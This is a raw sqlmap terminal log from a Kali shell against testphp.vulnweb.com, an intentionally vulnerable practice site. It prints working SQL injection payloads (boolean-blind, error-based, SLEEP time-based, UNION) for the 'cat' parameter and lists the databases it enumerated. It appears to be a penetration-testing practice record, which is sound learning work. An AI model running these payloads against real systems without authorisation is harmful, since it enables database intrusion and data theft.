 root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:52:09
[12:52:11] [INFO] testing connection to the target URL
[12:52:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:52:12] [INFO] testing if the target URL content is stable
[12:52:12] [INFO] target URL content is stable
[12:52:12] [INFO] testing if GET parameter 'cat' is dynamic
[12:52:12] [INFO] confirming that GET parameter 'cat' is dynamic
[12:52:13] [INFO] GET parameter 'cat' is dynamic
[12:52:13] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[12:52:13] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[12:52:13] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[12:52:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:52:25] [WARNING] reflective value(s) found and filtering out
[12:52:27] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[12:52:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:52:28] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:52:28] [INFO] testing 'MySQL inline queries'
[12:52:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[12:52:28] [WARNING] time-based comparison requires larger statistical model, please wait.......
[12:53:35] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[12:53:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:53:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:53:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[12:53:37] [INFO] target URL appears to have 11 columns in query
[12:53:45] [INFO] target URL appears to be UNION injectable with 11 columns
[12:53:46] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9712=9712
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5631 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(SELECT (ELT(5631=5631,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627671, 0x7162716b71),NULL,NULL,NULL,NULL-- xmwl
---
[12:54:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[12:54:52] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[12:54:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 12:54:53